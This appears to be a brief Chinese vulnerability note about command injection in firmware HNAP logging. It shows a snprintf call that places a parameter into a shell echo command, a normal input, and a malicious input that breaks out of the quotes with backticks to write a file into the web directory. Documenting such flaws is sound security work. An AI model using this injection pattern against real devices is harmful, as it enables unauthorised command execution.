 ☆ 漏洞代码:
snprintf(acStack5008,4999,"echo \'%s\' >/var/hnaplog",param_7);
☆ 正常输入:
echo '`echo 0431lab`' > /var/hnaplog
☆ 恶意输入:
echo ''`echo 0431lab > /web_mtn/test.txt`'' > /var/hnaplog